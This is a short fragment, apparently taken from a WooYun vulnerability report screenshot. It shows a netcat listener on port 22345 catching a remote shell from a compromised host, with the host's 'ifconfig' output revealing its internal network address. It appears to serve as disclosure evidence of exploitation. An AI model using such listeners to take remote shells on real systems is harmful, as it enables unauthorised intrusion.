 root@zzm:/home/zzm# nc -l -p 22345
ifconfig
/bin/sh: line 1: ifconfig: command not found
/sbin/ifconfig
eth0      Link encap:Ethernet  HWaddr 98:4B:E1:78:93:24
          inet addr:192.168.10.105  Bcast:192.168.10.255  Mask:255.255.255.0
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:47513721 errors:0 dropped:0 overruns:0 frame:0
          TX packets:37852433 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:7761041613 (7.2 GiB)  TX bytes:15836282629 (14.7 GiB)
          Interrupt:162
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:20566337 errors:0 dropped:0 overruns:0 frame:0
          TX packets:20566337 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:9160868872 (8.5 GiB)  TX bytes:9160868872 (8.5 GiB)
www.wooyun.org